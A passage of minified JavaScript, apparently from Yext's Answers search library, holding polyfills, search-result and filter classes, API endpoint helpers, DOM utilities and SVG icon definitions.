0)})),nf=a((function(){ef.sort(null)})),of=xa("sort");z({target:"Array",proto:!0,forced:rf||!nf||!of},{sort:function(e){return void 0===e?tf.call(Te(this)):tf.call(Te(this),P(e))}});var af=Yo("Array").sort,sf=Array.prototype,cf=function(e){var t=e.sort;return e===sf||e instanceof Array&&t===sf.sort?af:t},uf=function(){function e(e){void 0===e&&(e={}),this.value=e.value||e.shortValue||"",this.matchedSubstrings=e.matchedSubstrings||[]}var t=e.prototype;return t.get=function(){return this._sortMatchedSubstrings(),this.buildHighlightedValue(this.value,this.matchedSubstrings)},t.getWithTransformFunction=function(e){return this._sortMatchedSubstrings(),this.buildHighlightedValue(this.value,this.matchedSubstrings,e)},t.getInverted=function(){this._sortMatchedSubstrings();var e=this._getInvertedSubstrings(this.matchedSubstrings,this.value.length);return this.buildHighlightedValue(this.value,e)},t.getInvertedWithTransformFunction=function(e){this._sortMatchedSubstrings();var t=this._getInvertedSubstrings(this.matchedSubstrings,this.value.length);return this.buildHighlightedValue(this.value,t,e)},t.buildHighlightedValue=function(e,t,r){void 0===r&&(r=function(e){return e});var n="",i=0;if(0===t.length)return r(e);for(var o=0;o<t.length;o++){var a=Number(t[o].offset),s=a+t[o].length;n+=[r(Rc(e).call(e,i,a)),"<strong>",r(Rc(e).call(e,a,s)),"</strong>"].join(""),o===t.length-1&&s<e.length&&(n+=r(Rc(e).call(e,s))),i=s}return n},t._sortMatchedSubstrings=function(){var e;cf(e=this.matchedSubstrings).call(e,(function(e,t){return e.offset<t.offset?-1:e.offset>t.offset?1:0}))},t._getInvertedSubstrings=function(e,t){for(var r=[],n=0;n<e.length;n++){var i=e[n],o=i.offset+i.length;0===n&&0!==i.offset&&r.push({offset:0,length:i.offset}),t>o&&r.push({offset:o,length:n<e.length-1?e[n+1].offset-o:t-o})}return r},e}(),lf=function(){function e(e){void 0===e&&(e={}),ua(this,e)}return e.fromCore=function(t){return t&&"object"==typeof t?new e(this.computeHighlightedDataRecursively(t)):{}},e.computeHighlightedDataRecursively=function(e){var t,r=this;if(this.isHighlightedFieldLeafNode(e)){var n=e.value,i=e.matchedSubstrings;return(new uf).buildHighlightedValue(n,i)}return Es(e)?Rs(e).call(e,(function(e){return r.computeHighlightedDataRecursively(e)})):qs(t=Xl(e)).call(t,(function(e,t){var n=t[0],i=t[1];return e[n]=r.computeHighlightedDataRecursively(i),e}),{})},e.isHighlightedFieldLeafNode=function(e){var t=e.matchedSubstrings,r=e.value;return void 0!==t&&void 0!==r},e}(),ff=function(e){void 0===e&&(e={}),ua(this,e)};var hf=function(){function e(e){void 0===e&&(e={}),this._raw=e.raw||null,this._formatted=e.formatted,this._highlighted=e.highlighted,this.highlightedFields=e.highlightedFields,this.ordinal=e.ordinal||null,this.title=e.title||null,this.details=e.details||null,this.link=e.link||null,this.id=e.id||null,this.subtitle=e.subtitle||null,this.modifier=e.modifier||null,this.bigDate=e.bigDate||null,this.image=e.image||null,this.callsToAction=e.callsToAction||[],this.collapsed=void 0===e.collapsed||e.collapsed,this.distance=e.distance||null,this.distanceFromFilter=e.distanceFromFilter||null}return e.fromCore=function(t,r,n){var i=new ff(t.highlightedFields),o=lf.fromCore(t.highlightedFields),a=function(e,t,r,n){if(void 0===t&&(t=250),void 0===r&&(r="..."),void 0===n&&(n=" "),!e||e.length<=t)return e;for(var i=e.split(n),o=t-r.length,a="",s=0;s<i.length;s++){var c=i[s];if(a.length+c.length>o||0!==s&&a.length+c.length+n.length>o){a+=r;break}a+=0===s?c:n+c}return a}(o.description||t.description),s={raw:t.rawData,ordinal:t.index,title:t.name,details:a,link:t.link,id:t.id,distance:t.distance,distanceFromFilter:t.distanceFromFilter,highlighted:o,highlightedFields:i};if("KNOWLEDGE_MANAGER"!==t.source)return new e(s);var c=this._getFormattedData(s,r,n);return s.formatted=c,void 0!==c.description&&(s.details=c.description),new e(s)},e._getFormattedData=function(e,t,r){var n,i={};return t&&e.raw?(0===As(t).length||Ta(n=Xl(e.raw)).call(n,(function(n){var o=n[0],a=n[1];if(void 0!==t[o]){if("function"!=typeof t[o])throw new Il("Field formatter is not of expected type function","Result");var s=null;e.highlighted&&e.highlighted[o]&&(s=e.highlighted[o]),i[o]=t[o]({entityProfileData:e.raw,entityFieldValue:a,highlightedEntityFieldValue:s,verticalId:r,isDirectAnswer:!1})}})),i):i},e}(),pf="normal",df="no-results";function vf(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}var mf=function(){function e(e){void 0===e&&(e={}),ua(this,{searchState:gl},e),this.resultsContext=e.resultsContext,xl(this)}return e.prototype.append=function(t){var r,n;if(t.resultsContext!==this.resultsContext)throw new Il("Cannot merge results with different contexts","VerticalResults");var i=function(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=vf(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=vf(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}({},this);return i.resultsContext=this.resultsContext,i.results=bl(r=this.results).call(r,t.results),Rs(i).mapMarkers=bl(n=Rs(this).mapMarkers).call(n,Rs(t).mapMarkers),new e(i)},e.fromCore=function(e,t,r,n,i){var o,a;if(void 0===t&&(t={}),void 0===n&&(n=pf),!e)return new Rl;var s=e.verticalKey||i;return new Rl({verticalConfigId:s,resultsCount:e.resultsCount,appliedQueryFilters:Rs(o=e.appliedQueryFilters).call(o,Gl.fromCore),results:Rs(a=e.results).call(a,(function(e){return hf.fromCore(e,r,s)}))},t[s],n)},e.searchLoading=function(){return new e({searchState:ml})},e.areDuplicateNamesAllowed=function(){return!0},e}(),gf=function(){function e(e){this.queryId=e.queryId||null,this.sections=e.sections||[],this.searchState=e.searchState||gl}return e.searchLoading=function(){return new e({searchState:ml})},e.fromCore=function(t,r,n){var i;return t?new e({queryId:t.queryId,sections:Rs(i=t.verticalResults).call(i,(function(e){return mf.fromCore(e,r,n)}))}):new e},e}(),yf=function(){function e(e){void 0===e&&(e={}),ua(this,e),xl(this)}return e.fromCore=function(t,r){if(!t)return new e;var n=t.relatedResult||{},i={answer:{snippet:t.snippet,entityName:t.entityName,fieldName:t.fieldName,fieldApiName:t.fieldApiName,value:t.value,fieldType:t.fieldType},relatedItem:{data:{fieldValues:n.rawData,id:n.id,type:n.type,website:n.link},verticalConfigId:t.verticalKey},type:t.type},o=i.answer.fieldApiName;if(r&&o in r){var a=this._getFormattedValue(i,r[o]);i.answer.value=a||i.answer.value}return new e(i)},e._getFormattedValue=function(e,t){return e.answer&&e.relatedItem?t(e.answer.value,e.relatedItem.data.fieldValues,e.relatedItem.verticalConfigId,!0):null},e}(),_f=function(){function e(e){this.tabOrder=e||[],xl(this)}return e.from=function(t){var r=[];if(!t||!Es(t))return r;for(var n=0;n<t.length;n++)r.push(t[n].verticalConfigId);return new e(r)},e.fromCore=function(t){return new e(Rs(t).call(t,(function(e){return e.verticalKey})))},e}(),bf=function(){function e(e){this.query=e.query||null,this.correctedQuery=e.correctedQuery||null,this.type=e.type||null,this.shouldShow=null!==this.correctedQuery}return e.fromCore=function(t){return t?new e({query:t.originalQuery,correctedQuery:{value:t.correctedQuery},type:t.type}):{}},e}(),wf="navigation",Sf="universal-results",kf="vertical-results",xf="alternative-verticals",Mf="autocomplete",Af="direct-answer",Ef="filters",Cf="static-filter-nodes",If="location-radius-filter-node",Tf="locationRadius",Of="query",Rf="query-id",Ff="facet-filter-nodes",Lf="facetFilters",jf="dynamic-filters",Pf="geolocation",Nf="question-submission",qf="search-config",Df="search-offset",Bf="spell-check",Uf="skipSpellCheck",Vf="location-bias",Hf="sessions-opt-in",zf="locale",Kf="sortBys",Zf="no-results-config",Qf="results-header",Wf="context",Gf="referrerPageUrl",$f="queryTrigger",Jf="query-source",Yf=function(){function e(e){this.filters=e.filters||[],this.resultsContext=e.resultsContext,xl(this)}return e.fromCore=function(t,r){return void 0===t&&(t=[]),void 0===r&&(r=pf),new e({filters:t,resultsContext:r})},e}(),Xf=function(){function e(e){this.accuracy=e.accuracy||null,this.latitude=e.latitude||null,this.longitude=e.longitude||null,this.locationDisplayName=e.locationDisplayName||null,this.searchState=e.searchState}return e.searchLoading=function(){return new e({searchState:ml})},e.fromCore=function(t){return new e(t?{accuracy:t.method,latitude:t.latitude,longitude:t.longitude,locationDisplayName:t.displayName,searchState:gl}:{accuracy:"UNKNOWN"})},e}(),eh=function(){function e(e){this.alternativeVerticals=e||[]}return e.fromCore=function(t,r){return t&&0!==t.length?new e(Rs(t).call(t,(function(e){return mf.fromCore(e,{},r)}))):new e},e}();function th(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}function rh(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=th(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=th(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}var nh=function(){function e(){}return e.transformUniversal=function(e,t,r){var n;return void 0===t&&(t={}),(n={})[Rf]=e.queryId,n[wf]=_f.fromCore(e.verticalResults),n[Af]=yf.fromCore(e.directAnswer,r),n[Sf]=gf.fromCore(e,t,r),n[Bf]=bf.fromCore(e.spellCheck),n[Vf]=Xf.fromCore(e.locationBias),n},e.transformVertical=function(t,r,n){var i,o=t.verticalResults&&t.verticalResults.results&&t.verticalResults.resultsCount>0,a=pf,s=t;return o||(a=df,s=e._reshapeForNoResults(t)),(i={})[Rf]=s.queryId,i[wf]=new _f,i[kf]=mf.fromCore(s.verticalResults,{},r,a,n),i[jf]=Yf.fromCore(s.facets,a),i[Bf]=bf.fromCore(s.spellCheck),i[xf]=eh.fromCore(s.alternativeVerticals,r),i[Vf]=Xf.fromCore(s.locationBias),i},e._reshapeForNoResults=function(e){var t=e.allResultsForVertical||{},r=t.verticalResults||{},n=r.results,i=r.resultsCount;return rh(rh({},e),{},{results:n||[],resultsCount:i||0,verticalResults:t.verticalResults,facets:t.facets})},e}(),ih=function(){function e(e,t){void 0===e&&(e={}),this.name=e.name||null,this.email=e.email||null,this.privacyPolicy=e.privacyPolicy||null,this.questionText=e.questionText||null,this.questionDescription=e.questionDescription||null,this.questionExpanded="boolean"!=typeof e.expanded||e.expanded,this.errors=t||null,this.questionSubmitted=e.submitted||!1,xl(this)}return e.submitted=function(){return{questionSubmitted:!0,questionExpanded:!0}},e.errors=function(t,r){return e(t,r)},e}(),oh="initialize",ah="query-parameter",sh="suggest",ch="filter-component",uh="pagination",lh="search-bar",fh=Ms,hh=t(r((function(e){e.exports=function(e,t){if(null==e)return{};var r,n,i={},o=fh(e);for(n=0;n<o.length;n++)r=o[n],zu(t).call(t,r)>=0||(i[r]=e[r]);return i},e.exports.default=e.exports,e.exports.__esModule=!0}))),ph=function(){function e(e,t){this.eventType=e.toUpperCase(),t&&(this.label=t)}var t=e.prototype;return t.addOptions=function(e){return ua(this,e),this},t.toApiEvent=function(){return ua({},this)},e.fromData=function(t){var r=t.type,n=t.label,i=hh(t,["type","label"]),o=new e(r,n);return o.addOptions(i),o},e}(),dh=function(e,t,r,n,i,o,a,s){for(var c,u=i,l=0,f=!!a&&N(a,s,3);l<n;){if(l in r){if(c=f?f(r[l],l,t):r[l],o>0&&ya(c))u=dh(e,t,c,it(c.length),u,o-1)-1;else{if(u>=9007199254740991)throw TypeError("Exceed the acceptable array length");e[u]=c}u++}l++}return u},vh=dh;z({target:"Array",proto:!0},{flatMap:function(e){var t,r=Te(this),n=it(r.length);return P(e),(t=ba(r,0)).length=vh(t,r,r,n,0,1,e,arguments.length>1?arguments[1]:void 0),t}});var mh=Yo("Array").flatMap,gh=Array.prototype,yh=function(e){var t=e.flatMap;return e===gh||e instanceof Array&&t===gh.flatMap?mh:t},_h="".startsWith,bh=Math.min,wh=na("startsWith");z({target:"String",proto:!0,forced:!wh},{startsWith:function(e){var t=String(m(this));ta(e);var r=it(bh(arguments.length>1?arguments[1]:void 0,t.length)),n=String(e);return _h?_h.call(t,n,r):t.slice(r,r+n.length)===n}});var Sh=Yo("String").startsWith,kh=String.prototype,xh=function(e){var t=e.startsWith;return"string"==typeof e||e===kh||e instanceof String&&t===kh.startsWith?Sh:t},Mh=function(){function e(e){void 0===e&&(e={}),ua(this,e),xl(this)}return e.fromFilters=function(t){var r={};Ta(t).call(t,(function(e){r[e]=[]}));for(var n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];var a=yh(i).call(i,(function(e){return e.$or||e}));return Ta(a).call(a,(function(e){var t=e.getFilterKey();r[t]||(r[t]=[]),r[t].push(e)})),new e(r)},e.fromCore=function(t){var r;return void 0===t&&(t=[]),Rs(r=Rs(t).call(t,(function(e){var t;return{label:e.displayName,fieldId:e.fieldId,options:Rs(t=e.options).call(t,(function(t){var r,n;return{label:t.displayName,countLabel:t.count,selected:t.selected,filter:(n={},n[e.fieldId]=(r={},r[t.matcher]=t.value,r),n)}}))}}))).call(r,(function(t){return new e(t)}))},e}(),Ah=t(r((function(e){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.default=e.exports,e.exports.__esModule=!0}))),Eh="filter-type-static",Ch=function(e){void 0===e&&(e={});var t=e,r=t.fieldName,n=t.displayValue,i=t.filterType;this.fieldName=r,this.displayValue=n,this.filterType=i||Eh,xl(this)},Ih=function(){function e(){}var t=e.prototype;return t.getFilter=function(){},t.getMetadata=function(){},t.getChildren=function(){},t.getSimpleDescendants=function(){},t.remove=function(){},e}(),Th=function(e){function t(t){var r;void 0===t&&(t={}),r=e.call(this)||this;var n=t,i=Ba(n),o=n.metadata,a=n.remove;return r.filter=Wl.from(i),r.metadata=new Ch(o),r._remove=a||function(){},xl(Ah(r)),r}ku(t,e);var r=t.prototype;return r.getFilter=function(){return Ba(this)},r.getChildren=function(){return[]},r.getMetadata=function(){return this.metadata},r.getSimpleDescendants=function(){return this},r.remove=function(){this._remove()},r.hasSameFilterAs=function(e){var t=this.getFilter(),r=e.getFilter(),n=t.getFilterKey(),i=r.getFilterKey();if(n!==i)return!1;var o=t[n],a=r[i],s=As(o),c=As(a);return s.length===c.length&&Nl(s).call(s,(function(e){return a.hasOwnProperty(e)&&a[e]===o[e]}))},t}(Ih),Oh=function(e){function t(t){var r;void 0===t&&(t={}),r=e.call(this)||this;var n=t,i=n.combinator,o=n.children;return r.combinator=i,r.children=o||[],xl(Ah(r)),r}ku(t,e);var r=t.prototype;return r.getFilter=function(){var e,t=Rs(e=this.children).call(e,(function(e){return e.getFilter()}));switch(this.combinator){case Dl:return Wl.and.apply(Wl,t);case Bl:return Wl.or.apply(Wl,t)}return Wl.empty()},r.getMetadata=function(){return null},r.getChildren=function(){return this.children},r.getSimpleDescendants=function(){var e;return yh(e=this.getChildren()).call(e,(function(e){return e.getSimpleDescendants()}))},r.remove=function(){var e;Ta(e=this.children).call(e,(function(e){e.remove()}))},t}(Ih),Rh=function(){function e(){}return e.and=function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return e._combine(Dl,r)},e.or=function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return e._combine(Bl,r)},e._combine=function(e,t){var r=Ba(t).call(t,(function(e){return e.getFilter().getFilterKey()}));return r.length?1===r.length?r[0]:new Oh({combinator:e,children:r}):new Th},e.from=function(e){return void 0===e&&(e={}),e.children&&e.children.length?new Oh(e):new Th(e)},e}(),Fh=function(){function e(e,t){void 0===t&&(t=[]),this.storage=e,this.availableFieldIds=t}var t=e.prototype;return t.getAllFilterNodes=function(){var e,t=bl(e=[]).call(e,this.getStaticFilterNodes(),this.getFacetFilterNodes()),r=this.getFilterNodeByKey(If);return r&&t.push(r),t},t.getStaticFilterNodes=function(){var e,t=[];return Ta(e=this.storage.getAll()).call(e,(function(e,r){xh(r).call(r,Cf)&&t.push(e)})),t},t.getFacetFilterNodes=function(){return this.storage.get(Ff)||[]},t.getStaticFilterPayload=function(){var e,t=Ba(e=this.getStaticFilterNodes()).call(e,(function(e){return e.getChildren().length>0||e.getFilter().getFilterKey()}));return t.length>0?this._transformFilterNodes(t,Dl):null},t.getAllStaticFilterNodesCombined=function(){var e=this.getStaticFilterNodes();return Rh.and.apply(Rh,e)},t._transformFilterNodes=function(e,t){var r=this,n=yh(e).call(e,(function(e){return e.children?r._transformFilterNodes(e.children,e.combinator):r._transformSimpleFilterNode(e)}));return 1===n.length?n[0]:{filters:n,combinator:t}},t._transformSimpleFilterNode=function(e){var t=As(Ba(e))[0],r=Ba(e)[t],n=As(r);if(1===n.length){var i=n[0],o=r[i];return{fieldId:t,matcher:i,value:o}}if(n.length>1){var a=Rs(n).call(n,(function(e){return{fieldId:t,matcher:e,value:r[e]}}));return{combinator:Dl,filters:a}}},t._transformSimpleFilterNodeIntoFacetOption=function(e){var t=e[As(e)[0]],r=As(t)[0];return{matcher:r,value:t[r]}},t.createFacetsFromFilterNodes=function(){var e,t,r=yh(e=this.getFacetFilterNodes()).call(e,(function e(t){var r;return t.getChildren().length?yh(r=t.getChildren()).call(r,e):t.getFilter()}));return Mh.fromFilters.apply(Mh,bl(t=[this.availableFieldIds]).call(t,r))},t.getFacetsPayload=function(){var e,t=this,r=this.storage.has(Ff)?this.createFacetsFromFilterNodes():this.storage.get(Lf)||{};return Rs(e=Xl(r)).call(e,(function(e){var r=e[0],n=e[1];return{fieldId:r,options:Rs(n).call(n,t._transformSimpleFilterNodeIntoFacetOption)}}))},t.getFilterNodeByKey=function(e){return this.storage.get(e)},t.setStaticFilterNodes=function(e,t){this.storage.set(Cf+"."+e,t)},t.setFacetFilterNodes=function(e,t){void 0===e&&(e=[]),void 0===t&&(t=[]),this.availableFieldIds=e,this.storage.set(Ff,t)},t.setLocationRadiusFilterNode=function(e){this.storage.set(If,e)},t.clearStaticFilterNode=function(e){this.storage.delete(Cf+"."+e)},t.clearFacetFilterNodes=function(){this.storage.delete(Ff)},t.clearAllFilterNodes=function(){var e,t=this;this.storage.delete(If),this.clearFacetFilterNodes(),Ta(e=this.storage.getAll()).call(e,(function(e,r){xh(r).call(r,Cf)&&t.storage.delete(r)}))},e}(),Lh=function(e){void 0===e&&(e={}),this.sections=e.sections||[],this.queryId=e.queryId||"",this.inputIntents=e.inputIntents||[],xl(this)},jh=function(e){void 0===e&&(e={}),this.filter=Ba(e)||{},this.key=e.key||"",this.matchedSubstrings=e.matchedSubstrings||[],this.value=e.value||"",this.shortValue=e.shortValue||this.value,this.intents=e.queryIntents||[],xl(this)},Ph=function(){function e(){}return e.transformAutoCompleteResponse=function(e){var t,r=this,n=[{results:Rs(t=e.results).call(t,(function(e){return r._transformAutoCompleteResult(e)})),resultsCount:e.results.length}];return new Lh({sections:n,queryId:e.queryId,inputIntents:e.inputIntents})},e.transformFilterSearchResponse=function(e){var t=this;if(e.sectioned&&e.sections){var r,n=Rs(r=e.sections).call(r,(function(e){var r;return{label:e.label,results:Rs(r=e.results).call(r,(function(e){return t._transformAutoCompleteResult(e)})),resultsCount:e.results.length}}));return new Lh({sections:n,queryId:e.queryId,inputIntents:e.inputIntents})}return this.transformAutoCompleteResponse(e)},e._transformAutoCompleteResult=function(e){var t=Ba(e)?this._transformFilter(Ba(e)):{};return new jh({filter:t,key:e.key,matchedSubstrings:e.matchedSubstrings,value:e.value})},e._transformFilter=function(e){var t,r,n=e.fieldId,i=e.matcher,o=e.value;return(r={})[n]=((t={})[i]=o,t),r},e}(),Nh="/v2/accounts/me/answers/query",qh="/v2/accounts/me/answers/vertical/query",Dh="/v2/accounts/me/createQuestion",Bh="/v2/accounts/me/answers/autocomplete",Uh="/v2/accounts/me/answers/vertical/autocomplete",Vh="/v2/accounts/me/answers/filtersearch",Hh=function(){function e(e){if(this._params={},window&&window.URLSearchParams)return new zc(e);this._params=this.parse(e)}var t=e.prototype;return t.parse=function(t){var r={},n=t;if(!n)return r;su(t).call(t,"?")>-1&&(n=Rc(t).call(t,su(t).call(t,"?")+1));for(var i=n.split("&"),o=0;o<i.length;o++){var a=i[o].split("=");a.length>1?r[a[0]]=e.decode(a[1]):r[a[0]]=""}return r},t.get=function(e){return void 0===this._params[String(e)]?null:this._params[e]},t.set=function(e,t){this._params[String(e)]=String(t)},t.has=function(e){return e in this._params},t.delete=function(e){delete this._params[String(e)]},t.toString=function(){var t=[];for(var r in this._params)t.push(r+"="+e.encode(this._params[r]));return t.join("&")},t.entries=function(){var e=[];for(var t in this._params)e.push([t,this._params[t]]);return e},e.decode=function(e){return decodeURIComponent(e.replace(/[ +]/g,"%20"))},e.encode=function(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","%20":"+"};return encodeURIComponent(e).replace(/[!'()]|%20/g,(function(e){return t[e]}))},e}();function zh(e){return void 0===e&&(e="production"),"sandbox"===e?"https://liveapi-sandbox.yext.com":"https://liveapi.yext.com"}function Kh(e){return void 0===e&&(e="production"),"sandbox"===e?"https://liveapi-sandbox.yext.com":"https://liveapi-cached.yext.com"}function Zh(e,t){return void 0===e&&(e="production"),void 0===t&&(t=!1),t?"sandbox"===e?"https://sandbox-realtimeanalytics.yext.com":"https://realtimeanalytics.yext.com":"sandbox"===e?"https://sandbox-answers.yext-pixel.com":"https://answers.yext-pixel.com"}function Qh(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}var Wh=window.document,Gh=function(){function e(){}return e.setup=function(e,t){Wh=e},e.create=function(e){if("createRange"in Wh){var t=Wh.createElement("div"),r=Wh.createRange().createContextualFragment(e);return t.appendChild(r),t}return(new DOMParser).parseFromString(e,"text/html").body},e.query=function(e,t){return void 0===t&&(t=e,e=Wh),t instanceof HTMLElement||t instanceof Window||t instanceof HTMLDocument?t:e.querySelector(t)},e.queryAll=function(e,t){return void 0===t&&(t=e,e=Wh),null==e&&(e=Wh),t instanceof HTMLElement||t instanceof HTMLDocument||t instanceof Window?[t]:Mc(e.querySelectorAll(t))},e.onReady=function(t){"complete"!==Wh.readyState&&"loaded"!==Wh.readyState&&"interactive"!==Wh.readyState?e.on(Wh,"DOMContentLoaded",t):t()},e.createEl=function(t,r){void 0===r&&(r={});for(var n=Wh.createElement(t),i=As(r),o=0;o<i.length;o++)"class"!==i[o]?n[i[o]]=r[i[o]]:e.addClass(n,r[i[o]]);return n},e.append=function(t,r){void 0===r&&(r=t,t=Wh),"string"==typeof t&&(t=e.query(t)),"string"==typeof r?t.insertAdjacentHTML("afterBegin",r):t.appendChild(r)},e.addClass=function(e,t){if(e)for(var r=t.split(","),n=r.length,i=0;i<n;i++)e.classList.add(r[i])},e.removeClass=function(e,t){e&&e.classList.remove(t)},e.empty=function(e){e.innerHTML=""},e.css=function(t,r){var n=e.query(t);for(var i in r)n.style[i]=r[i]},e.attr=function(t,r,n){e.query(t).setAttribute(r,n)},e.attributes=function(e,t){var r,n=this;Ta(r=Xl(t)).call(r,(function(t){var r=t[0],i=t[1];return n.attr(e,r,i)}))},e.trigger=function(t,r,n){var i=e._customEvent(r,n);e.query(t).dispatchEvent(i)},e._customEvent=function(e,t){var r=function(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=Qh(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=Qh(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}({bubbles:!0,cancelable:!0,detail:null},t),n=Wh.createEvent("CustomEvent");return n.initCustomEvent(e,r.bubbles,r.cancelable,r.detail),n},e.on=function(t,r,n){e.query(t).addEventListener(r,n)},e.once=function(t,r,n){e.query(t).addEventListener(r,n,{once:!0})},e.off=function(t,r,n){e.query(t).removeEventListener(r,n)},e.delegate=function(t,r,n,i){var o=e.query(t);o.addEventListener(n,(function(t){for(var n=t.target;!n.isEqualNode(o);){if(e.matches(n,r)){i(t,n);break}n=n.parentNode}}))},e.matches=function(e,t){return Element.prototype.matches?e.matches(t):Element.prototype.msMatchesSelector?e.msMatchesSelector(t):Element.prototype.webkitMatchesSelector?e.webkitMatchesSelector(t):void 0},e}(),$h=function(){function e(){}var t=e.prototype;return t.render=function(e,t){return e},t.registerHelper=function(e,t){},t.registerTemplate=function(e,t){},t.compile=function(e){},e}(),Jh=$.trim,Yh=o.parseInt,Xh=/^[+-]?0[Xx]/,ep=8!==Yh(K+"08")||22!==Yh(K+"0x16")?function(e,t){var r=Jh(String(e));return Yh(r,t>>>0||(Xh.test(r)?16:10))}:Yh;z({global:!0,forced:parseInt!=ep},{parseInt:ep});var tp=j.parseInt,rp=ka.some,np=xa("some");z({target:"Array",proto:!0,forced:!np},{some:function(e){return rp(this,e,arguments.length>1?arguments[1]:void 0)}});var ip=Yo("Array").some,op=Array.prototype,ap=function(e){var t=e.some;return e===op||e instanceof Array&&t===op.some?ip:t},sp=function(){function e(e){this.name=e.name,this.path=e.path,this.complexContents=e.complexContents,this.viewBox=e.viewBox||"0 0 24 24",this.contents=this.pathDefinition()}var t=e.prototype;return t.pathDefinition=function(){return this.complexContents?this.complexContents:'<path d="'+this.path+'"></path>'},t.parseContents=function(e){var t=this.contents;return"function"==typeof t&&(t=t(e)),'<svg viewBox="'+this.viewBox+'" xmlns="http://www.w3.org/2000/svg">'+t+"</svg>"},t.markup=function(){var e=this;return"function"==typeof this.contents?function(t){return e.parseContents(t)}:this.parseContents()},e}(),cp=new sp({name:"thumb",viewBox:"0 0 24 22",path:"M15.273 1H5.455c-.906 0-1.68.55-2.008 1.342L.153 10.097A2.19 2.19 0 000 10.9v2.2c0 1.21.982 2.2 2.182 2.2h6.883L8.03 20.327l-.033.352c0 .451.186.869.48 1.166L9.633 23l7.178-7.249a2.16 2.16 0 00.644-1.551v-11c0-1.21-.982-2.2-2.182-2.2zm0 13.2l-4.735 4.774L11.75 13.1H2.182v-2.2l3.273-7.7h9.818v11zM19.636 1H24v13.2h-4.364V1z"}),up=new sp({name:"receipt",path:"M14.606 9.5c-.671-.515-1.591-.833-2.606-.833 1.015 0 1.935.318 2.606.833zm-7.985 0H1.655A1.66 1.66 0 010 7.833V3.667C0 2.747.741 2 1.655 2h20.69A1.66 1.66 0 0124 3.667v4.166A1.66 1.66 0 0122.345 9.5h-4.966V22H6.621V9.5h2.773H6.62zm10.758-1.667h4.966V3.667H1.655v4.166h4.966v-2.5h10.758v2.5z"}),lp=new sp({name:"pantheon",path:"M9.947 16.598h.252V9.412h-.252a.432.432 0 01-.23-.065c-.07-.043-.106-.093-.106-.15L9.15 7.82v-.15c0-.044.028-.08.084-.109a.691.691 0 01.105-.086.254.254 0 01.146-.043H13.6c.056 0 .104.015.146.043.042.03.091.058.147.086a.271.271 0 01.063.108c.014.043.007.093-.02.15l-.42 1.378a.374.374 0 01-.147.15.37.37 0 01-.19.065h-.251v7.186h.252a.37.37 0 01.189.065c.07.043.119.093.147.15l.42 1.378c.027.028.034.071.02.129a.275.275 0 01-.063.129 1.364 1.364 0 00-.147.086.254.254 0 01-.146.043H9.485a.254.254 0 01-.146-.043.691.691 0 01-.105-.086c-.056-.029-.084-.072-.084-.13v-.128l.461-1.377c0-.058.035-.108.105-.151a.432.432 0 01.231-.065zm5.792 0h.252V9.412h-.252a.432.432 0 01-.23-.065.374.374 0 01-.148-.15l-.42-1.377c-.027-.029-.034-.072-.02-.13a.275.275 0 01.063-.129c.056-.028.105-.057.146-.086a.254.254 0 01.147-.043h4.114c.055 0 .104.015.146.043a.691.691 0 01.105.086c.056.03.084.072.084.13v.129l-.42 1.377a.374.374 0 01-.146.15.432.432 0 01-.231.065h-.21v7.186h.21a.43.43 0 01.23.065c.07.043.12.093.148.15l.42 1.378v.15c0 .043-.029.08-.085.108a.691.691 0 01-.105.086.254.254 0 01-.146.043h-4.114a.254.254 0 01-.147-.043 1.364 1.364 0 00-.146-.086.271.271 0 01-.063-.108c-.014-.043-.007-.093.02-.15l.42-1.377a.374.374 0 01.147-.151.432.432 0 01.231-.065zm-11.794-.086h.252V9.498h-.252a.334.334 0 01-.21-.065.386.386 0 01-.126-.193l-.42-1.377a.248.248 0 01-.02-.172.854.854 0 01.063-.173c.028-.057.07-.1.126-.129a.365.365 0 01.168-.043h4.07c.057 0 .113.015.169.043a.278.278 0 01.126.13.854.854 0 01.062.172.248.248 0 01-.02.172l-.42 1.377a.386.386 0 01-.126.193.334.334 0 01-.21.065h-.21v7.014h.21c.084 0 .154.029.21.086a.673.673 0 01.126.172l.42 1.378a.248.248 0 01.02.172.854.854 0 01-.062.172.278.278 0 01-.126.129.365.365 0 01-.168.043H3.526a.365.365 0 01-.168-.043.278.278 0 01-.126-.13.854.854 0 01-.063-.171.248.248 0 01.02-.172l.42-1.378a.673.673 0 01.126-.172.281.281 0 01.21-.086zM1.763 6.658a.717.717 0 01-.504-.194.644.644 0 01-.21-.495v-.43a.73.73 0 01.105-.387.68.68 0 01.273-.259C4.309 3.402 6.54 2.276 8.121 1.515 9.702.755 10.493.361 10.493.332c.531-.258.972-.366 1.322-.323.35.043.734.165 1.154.366l8.31 4.518c.14.058.245.144.315.259a.73.73 0 01.105.387v.43c0 .201-.07.366-.21.495a.717.717 0 01-.504.194H1.763zm-.714 13.34a.54.54 0 01.168-.387.516.516 0 01.378-.172h19.642c.168 0 .308.057.42.172a.541.541 0 01.168.387v.818a.522.522 0 01-.168.408.605.605 0 01-.42.151H1.595a.551.551 